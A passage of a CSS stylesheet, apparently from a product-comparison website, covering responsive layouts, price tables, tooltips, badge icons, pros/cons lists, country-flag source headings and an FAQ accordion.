    padding: 4px;
  }

  .form-search {
    max-width: 720px;
  }

  .search-button-search {
    padding: 30px 48px;
  }

  .search-input-search {
    padding: 0 40px !important;
    font-size: var(--global--font-size-md);
    border-radius: 30em !important;
  }

  .overlay {
    align-items: center;
    align-content: center;
  }
}

.meta_users a:focus,
.meta_users a:hover {
  color: var(--global--color-main);
}

@media only screen and (max-width: 767px) {
  .ct-title, #wrapper {
    padding: 0 20px;
  }

  .row-edu {
    flex-direction: column !important;
  }

  .row-edu .side-list {
    margin-top: 20px;
  }

  .edu-image {
    text-align: center;
  }

  .disc_box {
    padding: 20px;
  }

  .center-image {
    padding: 0 !important;
  }

  .image-box img {
    max-height: 220px !important;
  }

  .reseller-box-left {
    display: none;
  }

  .reseller-box-wrapper {
    grid-template-columns: repeat(1, 1fr) !important;
  }

  .reseller-box-right .product-link {
    max-width: 100% !important;
  }

  .text-row {
    background: none !important;
    padding: 0 !important;
  }

  .contact-main {
    display: block !important;
    padding: 0 20px !important;
  }

  .map-frame {
    padding: 0 20px;
  }

  /*author page responsive*/

  .single-author {
    padding: 0 20px;
  }

  .single-author .about-author .authors_box .author {
    flex-direction: column;
  }

  .single-author .about-author {
    padding-top: 0 !important;
  }

  .single-author .about-author .authors_box .author .author_bio {
    padding-left: 0 !important;
  }

  .single-author .post_article {
    padding: 0 !important;
  }

  .search-item {
    max-width: calc(50% - 20px) !important;
    width: calc(50% - 20px) !important;
  }

  .page-image img {
    margin-top: 30px;
  }

  .home .entry-content,
  .category-page #content {
    padding: 0 20px;
  }

  .category-page .post_article {
    grid-template-columns: repeat(2, 1fr);
  }

  .pr-large {
    padding-right: 0 !important;
  }

  .pros-cons .list-ct ul li {
    line-height: 16px !important;
    font-size: 14px;
  }

  .pros-cons .pros ul li:before {
    font-size: 1.5rem !important;
    top: 0px !important;
  }

  .pros-cons .cons ul li:before {
    font-size: 1.5rem !important;
  }

  .def-section .badge {
    background: var(--global--color-secondary) !important;
  }

  .main-content .def-section .badge-text {
    font-size: 0.95rem !important;
    padding: 12px 10px 12px 10px !important;
  }

  .def-section .badge .badge-icon {
    padding: 7px !important;
  }

  .main-content .show_tidligere {
    margin: 30px 0 !important;
  }

  .intro {
    margin-bottom: 25px;
  }

  .diy-illustration {
    padding: 0 20px !important;
  }

  .entry-content .hero-section h1.entry-title {
    max-width: 100% !important;
  }

  #featured-products .single-feat .product-link {
    position: relative !important;
  }

  .overlay .search-button {
    padding: 9px;
  }

  .page-image img {
    max-height: 200px;
    object-fit: contain;
  }

  .mob-toc {
    width: 30%;
    float: right;
    text-align: right;
    padding-right: 20px;
    margin-top: -25px;
    display: block !important;
  }

  .mob-toc .toc-cont {
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    padding: 10px 20px;
  }

  .mob-toc .toc-cont.open {
    z-index: 1;
  }

  .mob-toc .toggle-toc {
    justify-content: right;
  }

  .entry-content {
    max-width: 100% !important;
    margin: 0 !important;
  }

  .first-row,
  .om_all {
    flex-direction: column;
    padding: 0 20px;
    margin-bottom: 20px !important;
  }

  .om-content {
    margin-top: 0 !important;
    padding: 0 20px;
  }

  .search-query {
    padding: 0 20px;
  }

  .overlay {
    align-items: center;
    padding: 0 15px;
  }

  #navigation-search {
    max-width: 135px;
  }

  #navigation-search > a > svg {
    width: 20px;
    height: 20px;
  }

  .icon {
    width: 15px;
    height: 15px;
  }

  .main-content .cta_buttons {
    margin: 15px 20px;
  }

  .main-content .cta_buttons a {
    width: 49%;
    font-size: 13px;
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 640px) {
  .main-content .cta_buttons a {
    width: 100%;
    margin: 5px 0;
  }

  .main-content .cta_buttons {
    flex-direction: column;
  }
}

/* Pricetable Style */

.limiter {
  text-align: center;
  font-family: var(--global--font-primary);
  margin-bottom: 25px;
}

.limiter .row {
  display: flex !important;
}

.title-row {
  border: 1px solid var(--afp-border);
  border-radius: 10px;
  padding: 10px 0;
  justify-content: center;
}

.price-font {
  font-size: var(--global--font-size-md);
  color: var(--global--color-black) !important;
}

.title-row div {
  max-width: 33%;
}

.title-row p {
  color: var(--afp-title) !important;
  font-size: var(--global--font-size-xxs) !important;
  margin: 0 !important;
}

.separator {
  border-right: 1px solid var(--afp-border);
  height: 30px;
  /*position: absolute;*/
  right: 0px;
  top: 2px;
}

.featured-row {
  padding: 15px 0;
  margin-top: 0;
  margin-bottom: 0 !important;
  border-radius: 0;
  border: 1px solid var(--afp-border);
  border-top: 0;
}

.limiter .logo-img,
.limiter .logo-img img {
  max-width: 100px !important;
  max-height: 35px;
  vertical-align: middle;
}

.featured-price {
  padding: 7px 30px;
  font-size: 13px;
  font-weight: bold;
  border-radius: 20px;
  background: var(--global--color-cta);
  color: var(--global--color-white);
  cursor: pointer;
  text-transform: uppercase;
}

.featured-price:hover {
  background: var(--global--color-main);
}

.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 28.3%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.limiter .col-md-2 {
  padding: 0 !important;
  margin: 0 !important;
  width: 15%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.stock img {
  width: 25px;
}

.price-row {
  padding-top: 15px;
  border-radius: 5px;
  padding-bottom: 15px !important;
  border-bottom: 1px solid var(--afp-border);
  border-bottom-left-radius: unset;
  border-bottom-right-radius: unset;
  margin-bottom: 0 !important;
}

.price-row:last-of-type {
  border-bottom: unset;
}

.price-row:last-child {
  padding-bottom: 24px;
}

.table-body-column {
  margin-top: 0;
  border: 1px solid var(--afp-border);
  width: -webkit-fill-available;
  border-top: 0;
}

.separator-bottom {
  border-bottom: 1px solid var(--afp-border);
  width: 90%;
  position: relative;
  margin-left: 20px;
  padding-top: 20px;
}

.table-price {
  font-size: 13px;
  background: var(--global--color-main);
  padding: 7px 30px;
  border-radius: 20px;
  color: var(--global--color-white);
  cursor: pointer;
  text-transform: uppercase;
}

.table-price:hover {
  background: var(--global--color-secondary);
}

.annonce {
  width: 20px;
  height: 20px;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  position: relative;
}

.annonce::before {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}

.annonce:hover {
  cursor: help;
}

.annoncer {
  position: relative;
}

.text-center {
  text-align: center;
  padding-right: 0px !important;
}

#main-body a:hover {
  text-decoration: underline;
}

/* Tooltip - Component */
[data-tooltip] {
  position: relative;
}

[data-tooltip]:before {
  content: attr(data-tooltip);
  opacity: 0;
  position: absolute;
  background: var(--global--color-white);
  border-radius: var(--tooltip_borderradius);
  left: 50%;
  transform: translate(-50%, 50%);
  bottom: 75%;
  padding: 10px;
  text-align: center;
  color: var(--global--color-gray);
  font-size: var(--tooltip_fontsize);
  width: 100%;
  min-width: 250px;
  max-height: 0px;
  transition: all 0.3s ease;
  overflow: hidden;
  margin: auto;
  line-height: 1.3em;
  pointer-events: none;
  z-index: 10;
}

.open-tooltip:before {
  opacity: 1;
  max-height: 600px;
  min-width: 150px;
  bottom: 100%;
  transform: translate(-50%, -10px);
  font-weight: bold;
}

/*Single post template css*/

#main,
.site-header,
#pre-footer,
.site-footer > .site-info {
  max-width: 1080px;
}

#main .post-inner {
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
p {
  cursor: default;
}

.col-6 {
  width: 50%;
}

.col-12 {
  width: 100%;
}

.non-visible {
  display: none;
}

.hero-section {
  background-color: #101426;
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 130px 0 30px 0;
  position: relative;
  z-index: 1;
}

.hero-section h1.entry-title {
  text-align: center;
  color: var(--global--color-white);
  max-width: 80%;
  margin: auto;
  font-size: 36px;
  line-height: 60px;
  text-transform: inherit;
  font-weight: 400;
  margin-bottom: 70px;
  font-family: var(--global--font-primary);
}

.hero-section h1.entry-title strong {
  font-weight: 800;
  font-size: 48px;
}

.disclaimer {
  text-align: center;
  color: var(--global--color-white);
  max-width: 80%;
  margin: auto;
  font-size: 15px;
  line-height: 20px;
  font-family: var(--global--font-primary);
}

.disclaimer a {
  color: var(--global--color-white);
}

.disclaimer p {
  opacity: 0.7;
  color: var(--global--color-white) !important;
  font-size: 0.8rem !important;
  line-height: 1.2rem !important;
  margin-bottom: 0 !important;
}

.hero_mask {
  background: transparent linear-gradient(128deg, #101426 0%, #101426 100%) 0%
    0% no-repeat padding-box;
  opacity: 0.7;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.numbers-section {
  background: var(--global--color-main);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--global--color-white);
  padding: 20px 0;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
}

.numbers-section .single_no {
  padding: 0 25px 0 45px;
  font-size: 1rem;
  line-height: 19px;
  position: relative;
  text-transform: uppercase;
}

.single_no.ico_0::before {
  content: "";
  position: absolute;
  left: 20px;
  top: -2px;
  background-image: url(/wp-content/uploads/compa-images/announcement.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_analyse::before {
  content: "";
  position: absolute;
  left: 20px;
  top: -2px;
  background-image: url(/wp-content/uploads/compa-images/analyse.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_1::before {
  content: "";
  position: absolute;
  left: 20px;
  top: 1px;
  background-image: url(/wp-content/uploads/compa-images/products.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_2::before {
  content: "";
  position: absolute;
  left: 20px;
  top: 1px;
  background-image: url(/wp-content/uploads/compa-images/checked.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_3::before {
  content: "";
  position: absolute;
  left: 17px;
  top: 0;
  background-image: url(/wp-content/uploads/compa-images/megaphone.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.post_meta {
  margin: 30px 0;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  display: flex;
  align-items: center;
  font-family: var(--global--font-primary);
}

.meta_users {
  width: 70%;
  padding: 5px 20px 0 20px;
  display: flex;
}

.meta_users .author-box {
  display: flex;
  align-items: center;
  padding-right: 15px;
}

.meta_users .invisible {
  display: none;
}

.meta_users .author-box .user-name {
  font-family: var(--global--font-primary);
  font-size: 0.8rem;
  color: var(--global--color-main);
  text-transform: uppercase;
  font-weight: bold;
}

.meta_users .author-box p {
  font-size: 0.9rem;
  line-height: 1rem;
  font-family: var(--global--font-secondary);
  margin-bottom: 0;
  color: var(--global--color-gray);
  letter-spacing: 0.28px;
}

.meta_users .author-box img {
  width: 55px;
  height: 55px;
  margin-right: 10px;
}

.meta_date {
  padding: 10px 0 10px 30px;
  width: 30%;
  font-size: 12px;
  line-height: 15px;
  color: #4b4b4b;
  font-weight: 500;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  position: relative;
}

#main .main-content {
  max-width: 100%;
  display: flex;
  margin-top: 50px;
}

.article-content {
  width: 70%;
}

.right-sidebar {
  width: 30%;
  padding: 0 0 0 15px;
}

/*article content*/

.intro {
  padding: 0;
  font-family: var(--global--font-secondary);
  margin-bottom: 40px;
}

.intro ul {
  margin-bottom: 15px;
}

.intro p:first-child:first-letter {
  float: left;
  margin: 0 5px;
  font-size: 5.2rem;
  line-height: 4.5rem;
  color: var(--global--color-black);
}

.entry-content p {
  font-size: 1rem;
  line-height: 24px;
  margin-bottom: 15px;
  color: var(--global--color-black);
}

.about-box {
  margin: 30px 0 10px 0;
  padding: 30px 0 0 0;
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
}

.box-title {
  position: relative;
  color: var(--global--color-white);
  font-weight: bold;
  font-size: 1rem !important;
  line-height: 1.4rem;
  text-transform: uppercase;
  padding: 15px 40px 15px 25px;
  border-radius: 8px 8px 0px 0px;
  background: transparent linear-gradient(270deg, #707793 0%, #2f4858 100%) 0%
    0% no-repeat padding-box;
  font-family: var(--global--font-primary) !important;
  margin-bottom: 0 !important;
}

.box-title::after {
  content: "";
  position: absolute;
  right: 20px;
  top: 17px;
  background-image: url(/wp-content/uploads/compa-images/gear.png);
  width: 20px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.box-content {
  background-color: var(--global--color-white);
  padding: 25px;
  border-radius: 0 0 15px 15px;
  /*max-height: 165px;*/
  overflow: hidden;
  position: relative;
}

.box-content ul {
  padding: 0;
}

.more-guid {
  visibility: hidden;
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding-top: 50px;
  background-image: linear-gradient(to bottom, transparent, white);
  margin-bottom: 0 !important;
  padding-bottom: 30px;
}

.all-guide {
  max-height: initial !important;
}

.more-guid img {
  cursor: pointer;
}

.box-content .collapse-guid {
  height: 50px;
  padding-bottom: 0;
  padding-top: 20px;
}

.guid-less {
  transform: rotate(180deg);
}

/*Featured products*/

.gradient-grey {
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  padding: 30px;
}

#featured-products {
  margin-top: 30px;
  border-radius: 5px;
  margin-bottom: 15px;
  display: flex;
  justify-content: center;
}

#featured-products .col-4 {
  padding: 20px 10px;
  width: 32%;
  margin: 0 1%;
}

#featured-products .single-feat {
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background-color: #fff;
  position: relative;
}

.single-feat .badge {
  font-size: 14px;
  line-height: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 32px;
  margin-top: -20px;
  background: var(--global--color-main-light);
}

.badge .badge-text {
  background: #1a3056;
  border-radius: 12px 12px 12px 0px;
  padding: 9px 10px;
  color: #fff;
  font-weight: 600;
  position: absolute;
  left: 0;
  top: 0;
  font-family: var(--global--font-primary);
  font-size: 0.8rem;
}

#featured-products .badge .badge-text {
  max-width: calc(100% - 35px);
  background: var(--global--color-main);
}

#featured-products .badge .badge-icon {
  background: var(--global--color-main);
}

.badge .badge-icon {
  position: absolute;
  right: 0;
  top: 0;
  background: #1a3056;
  border-radius: 12px 12px 0px 12px;
  padding: 6px 7px;
}

.badge-icon::after {
  content: "";
  position: relative;
  display: block;
  height: 20px;
  width: 20px;
}

.star::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Star.svg) !important;
  background-size: 100%;
}

.trophy::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Trophy.svg) !important;
  background-size: 100%;
}

.first::after {
  background-image: url(/wp-content/uploads/compa-images/badges/First.svg) !important;
  background-size: 100%;
}

.dollar::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Dollar.svg) !important;
  background-size: 100%;
}

.price::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Price.svg);
  background-size: 100%;
}

.crown::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Crown.svg) !important;
  background-size: 100%;
}

.diamond::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Diamond.svg) !important;
  background-size: 100%;
}

.heart::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Heart.svg) !important;
  background-size: 100%;
}

.fire::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Fire.svg) !important;
  background-size: 100%;
}

.new::after {
  background-image: url(/wp-content/uploads/compa-images/badges/New.svg) !important;
  background-size: 100%;
}

.speed::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Speed.svg) !important;
  background-size: 100%;
}

.all-checked::after {
  background-image: url(/wp-content/uploads/compa-images/badges/All-checked.svg) !important;
  background-size: 100%;
}

.all-price::after {
  background-image: url(/wp-content/uploads/compa-images/badges/All-price.svg) !important;
  background-size: 100%;
}

.checked::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Checked.svg) !important;
  background-size: 100%;
}

.beginner::after {
  background-image: url(/wp-content/uploads/compa-images/badges/beginner.svg) !important;
  background-size: 100%;
}

.family::after {
  background-image: url(/wp-content/uploads/compa-images/badges/family.svg) !important;
  background-size: 100%;
}

.environment::after {
  background-image: url(/wp-content/uploads/compa-images/badges/environmental.svg) !important;
  background-size: 100%;
}

.advanced::after {
  background-image: url(/wp-content/uploads/compa-images/badges/advanced.svg) !important;
  background-size: 100%;
}

#featured-products .single-feat .feat-image {
  margin-top: 5px;
  margin-bottom: 30px;
  text-align: center;
}

#featured-products .single-feat .feat-image img {
  max-height: 160px;
  height: 160px;
  width: auto;
  object-fit: contain;
}

.first-info {
  padding-bottom: 10px;
  border-bottom: 1px solid var(--global--color-black);
  margin-bottom: 15px;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
}

.first-info,
.first-info .h4,
.first-info p {
  text-align: center;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
}

.first-info p {
  min-height: 22px !important;
}

.first-info .h4 {
  margin-bottom: 10px;
  min-height: 66px !important;
  font-family: var(--global--font-primary);
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.custom-li ul,
.sect-content ul {
  font-size: 1rem;
  line-height: 20px;
  list-style: none;
  padding-left: 0;
}

.custom-li ul {
  min-height: 95px;
}

.custom-li ul li::before,
.sect-content ul li::before {
  content: "";
  width: 16px;
  height: 16px;
  display: inline-block;
  background-image: url(/wp-content/uploads/compa-images/checked-1.png);
  background-position: center;
  background-size: 10px;
  background-repeat: no-repeat;
  position: relative;
  top: 3px;
  background-color: var(--global--color-main);
  border-radius: 50%;
}

.custom-li ul li,
.sect-content ul li {
  margin-bottom: 15px;
  /*   display: grid;
  grid-template-columns: 17px 1fr;
  padding-left: 0;
  grid-gap: 3px;
  font-family: var(--global--font-secondary);
  font-size: 0.9rem;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; */
}

.afp-full .product-link {
  background-color: #51a314 !important;
}

.product-link {
  width: 90%;
  margin: 15px 5%;
  display: inline-block;
  text-align: center;
  border-radius: 20px;
  background-color: var(--global--color-secondary);
  color: var(--global--color-white);
  text-decoration: none;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 16px;
  font-weight: 800;
  padding: 10px;
  font-family: var(--global--font-primary);
}

a:focus {
  outline: none !important;
  text-decoration: none !important;
}

/*article section*/

.def-section {
  position: relative;
  padding: 40px 0;
  margin: 25px 0;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgb(112 112 112 / 30%);
}

.def-section:last-of-type {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}

.def-section h2 {
  margin-bottom: 20px;
}

.def-section .badge {
  display: block;
  margin-bottom: 30px;
  height: 42px;
  margin-top: -40px;
  background: var(--global--color-main-light);
  border-radius: 8px 15px 0px 0px;
}

.def-section .badge-text {
  font-size: 1.1rem;
  line-height: 1.1rem;
  padding: 12px 25px;
}

.def-section .badge-icon::after {
  height: 28px;
  width: 28px;
}

.def-section .badge .badge-icon {
  padding: 7px 12px;
}

.score-list {
  padding: 0;
  list-style: none;
  display: inline-block;
  margin-bottom: 20px;
}

.score-list li {
  float: left;
  width: auto;
  margin-right: 20px;
  font-weight: bold;
}

.score-list li svg {
  width: 18px;
  height: 18px;
  margin-bottom: -3px;
}

.star-ic {
  fill: var(--global--color-main);
}

.sect-content {
  display: flex;
  margin-bottom: 5px;
  padding: 0 25px;
}

.into-score {
  padding: 0 25px;
}

.desc-cont {
  padding-right: 25px;
}

.single-photo {
  text-align: center;
  margin-bottom: 20px;
}

.single-photo img {
  max-width: 100%;
  height: auto;
  width: auto;
}

.afp-info {
  display: inline-block;
  margin-top: 15px;
  font-family: var(--global--font-primary);
}

.afp-info p {
  font-size: 1.1rem;
}

.afp-info .product-link {
  width: auto;
  margin: 15px auto;
  padding: 10px 40px;
  background-color: var(--global--color-cta);
  background-image: none;
}

.afp-info .product-link:hover,
.afp-info .product-link:focus {
  color: #fff !important;
  background-color: var(--global--color-main);
}

.pros-cons h3,
.reviewed_product .pros-cons h4 {
  font-size: 1.5rem;
  margin-bottom: 25px;
}

.pros-cons .list-ct {
  display: flex;
  justify-content: space-between;
}

.pros-cons .list-ct .col-6 {
  width: 49%;
  background-color: var(--global--color-white);
  border-radius: 15px 16px 15px 15px;
}

.pros-cons .list-ct p {
  background: transparent linear-gradient(270deg, #707793 0%, #2f4858 100%) 0%
    0% no-repeat padding-box;
  border-radius: 8px 8px 0px 0px;
  padding: 10px 30px 10px 20px;
  font-size: 1.1rem;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
  font-weight: bold;
  position: relative;
  margin-bottom: 0 !important;
}

.pros-cons .pros p:after {
  content: "+";
  position: absolute;
  right: 20px;
  top: 14px;
  color: var(--global--color-white);
  font-size: 1.8rem;
  line-height: 1rem;
}

.pros-cons .cons p:after {
  content: "_";
  position: absolute;
  right: 20px;
  top: 2px;
  color: var(--global--color-white);
  font-size: 1.8rem;
  line-height: 1rem;
}

.pros-cons .list-ct ul {
  list-style: none;
  padding: 25px 20px;
}

.pros-cons .list-ct ul li {
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  margin-bottom: 10px;
}

.pros-cons .pros ul li:before {
  content: "+";
  position: absolute;
  left: 0;
  top: 2px;
  color: var(--global--color-main);
  font-size: 1.8rem;
  line-height: 1rem;
  font-weight: bold;
}

.pros-cons .cons ul li:before {
  content: "_";
  position: absolute;
  left: 0;
  top: -10px;
  color: #ef4f48;
  font-size: 1.8rem;
  line-height: 1rem;
  font-weight: bold;
}

.more-om {
  padding: 30px;
}

.more-om .row {
  justify-content: space-between;
}

.more-om .col-6 {
  width: 48%;
}

.more-om h3,
.more-om h4 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.more-om .specif {
  background: transparent linear-gradient(138deg, #fdfdfd 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  border-radius: 15px 16px 15px 15px;
}

.more-om .specif li {
  margin-bottom: 10px;
}

.more-om .specif li,
.kdmf-details .specif li {
  margin-bottom: 5px;
}

.kdmf-details h3,
.kdmf-details h4,
.kdmf-details h5 {
  clear: none;
}

.more-om .specif li::marker,
.kdmf-details .specif li::marker {
  font-size: x-small;
}

.more-om .row {
  margin-bottom: 20px;
  display: flex;
}

.more-om .specif p,
.kdmf-details .specif p {
  background: transparent linear-gradient(89deg, #5c5c5c 0%, #d3d3d3 100%) 0% 0%
    no-repeat padding-box;
  border-radius: 8px 8px 0px 0px;
  padding: 10px 30px 10px 20px;
  font-size: 1rem;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
  font-weight: bold;
  position: relative;
  margin-bottom: 25px;
}

.more-om .specif p:after,
.kdmf-details .specif p:after {
  content: "";
  position: absolute;
  right: 15px;
  top: 11px;
  background-image: url(/wp-content/uploads/compa-images/gear.png);
  width: 18px;
  height: 18px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.video-sec {
  margin-top: 35px;
  margin-bottom: 20px;
}

.video-sec iframe {
  max-width: 100%;
  width: 100%;
  min-height: 200px;
}

.video-sec a {
  font-weight: bold;
}

.video-sec .rll-youtube-player {
  margin-bottom: 10px;
}

.video-sec a:hover {
  color: var(--global--color-secondary);
}

.tips {
  padding: 0 30px;
}

.tips h3 {
  font-family: var(--global--font-secondary) !important;
  margin-bottom: 10px;
  font-size: 1.15rem;
  line-height: 1.4rem;
  margin-top: 20px;
  font-weight: 700;
  clear: none;
}

.tips h4,
.tips h2 {
  margin-bottom: 10px;
  line-height: 1.3rem;
  margin-top: 20px;
  font-weight: 700;
  clear: none;
}

.tips h4 {
  font-size: 1.1rem;
}

.tips h2 {
  font-size: 1.25rem;
}

.tips .sect-content {
  padding: 0;
  justify-content: space-between;
  margin-bottom: 0;
  display: block;
}

.tips .sect-content .col-6 {
  width: 48%;
  float: right;
  margin-left: 25px;
  margin-bottom: 0;
}

.tips .single-photo img {
  border-radius: 15px;
}

/*sources*/

.sources {
  margin-bottom: 35px;
  margin-top: 40px;
}

.sources h2 {
  margin-bottom: 25px;
}

.sources-details,
.cons_review {
  margin-top: 20px;
  padding: 10px 0 0 0;
  background-color: #fff;
}

.sources-details h3,
.cons_review h3 {
  font-size: 1.5rem;
  margin-bottom: 20px;
}

.single-source {
  margin-bottom: 30px;
  font-family: var(--global--font-secondary);
}

.single-source h4 {
  font-family: var(--global--font-secondary);
  margin-bottom: 10px;
  font-size: var(--heading--font-size-h5);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
  cursor: pointer;
}

.single-source h4.active:after {
  position: absolute;
  right: 0;
  content: "\2212" !important;
}

.single-source h4:after {
  content: "\002B";
  font-weight: bold;
  position: absolute;
  right: 0;
}

.sources-text {
  display: none;
}

.single-source h4:before {
  top: 3px;
}

.dk h4,
.swe h4,
.no h4,
.fi h4,
.de h4,
.uk h4,
.us h4,
.au h4,
.in h4 {
  padding-left: 30px;
  position: relative;
}

.dk h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/denmark.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.swe h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/sweden.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.no h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/norway.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.fi h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/finland.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.de h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/germany.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.uk h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/united-kingdom.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.us h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/united-states.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.au h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/australia.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.in h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/international.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

/*FAQ*/

#faq-row {
  border-top: 1px solid hsl(0deg 0% 20% / 23%);
  padding: 30px;
  margin-bottom: 30px;
}

#faq-row h2 {
  font-family: var(--global--font-primary);
  position: relative;
  display: flex;
  align-items: center;
  padding: 10px 20px;
  font-weight: 700;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

#faq-row h2:before {
  content: "";
  width: 20px;
  height: 20px;
  position: relative;
  left: 0;
  top: 2px;
  margin-right: 10px;
  background: url(/wp-content/uploads/compa-images/conversation.svg);
  background-repeat: no-repeat;
}

.faq-content {
  background-color: var(--global--color-white);
  padding: 30px;
  border-radius: 7px;
  box-shadow: 5px 5px 10px 0 rgb(17 12 46 / 15%);
}

.accordion {
  background-color: #fff;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: auto;
  border: none;
  text-align: left;
  outline: none;
  font-size: 1rem;
  transition: 0.4s;
  position: relative;
  border-bottom: 2px solid #f6f6f6;
}

#faq-row .active,
.accordion:hover {
  background-color: #f0f0f0;
}

.accordion:after {
  content: "\002B";
  color: #bbb;
  font-weight: normal;
  font-size: 2em;
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}

.active:after {
  content: "\2212";
  font-weight: bold;
}

.panel {
  padding: 18px;
  background-color: white;
  overflow: hidden;
  display: none;
  font-size: 15px;
}

.faq-content .accordion:before {
  display: inline-block;
  transform: translateY(3px);
  content: "";
  height: 20px;
  left: 0;
  margin-right: 5px;
  position: relative;
  top: 0;
  width: 20px;
}

.faq-content .badge:before {
  background: url(/wp-content/uploads/compa-images/faq/badge.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .bin:before {
  background: url(/wp-content/uploads/compa-images/faq/bin.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .buy_click:before {
  background: url(/wp-content/uploads/compa-images/faq/buy_click.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .calendar:before {
  background: url(/wp-content/uploads/compa-images/faq/callendar.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_bag:before {
  background: url(/wp-content/uploads/compa-images/faq/cash_bag.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_click:before {
  background: url(/wp-content/uploads/compa-images/faq/cash_click.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_plant:before {
  background: url(/wp-content/uploads/compa-images/faq/ash_plant.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .chair:before {
  background: url(/wp-content/uploads/compa-images/faq/chair.png);
  background-repeat: no-repeat;
